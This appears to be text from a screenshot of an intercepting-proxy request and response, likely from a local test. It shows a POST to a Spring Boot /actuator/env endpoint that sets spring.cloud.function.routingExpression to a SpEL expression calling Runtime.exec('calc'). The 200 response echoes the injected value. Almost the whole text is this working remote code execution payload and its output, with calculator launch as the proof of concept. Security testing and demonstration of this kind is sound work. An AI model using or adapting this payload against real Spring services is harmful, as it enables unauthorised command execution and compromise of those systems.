 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /actuator/env HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.
4 Content-Type: application/json
5 Content-Length: 109
6
7
8 {
"name":"spring.cloud.function.routingExpression",
"value":"T(java.lang.Runtime).getRuntime().exec('calc')"
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/vnd.spring-boot.actuator.v3+json
3 Date: Sun, 24 Apr 2022 15:30:59 GMT
4 Content-Length: 92
5
6 {
"spring.cloud.function.routingExpression":"T(java.lang.Runt
}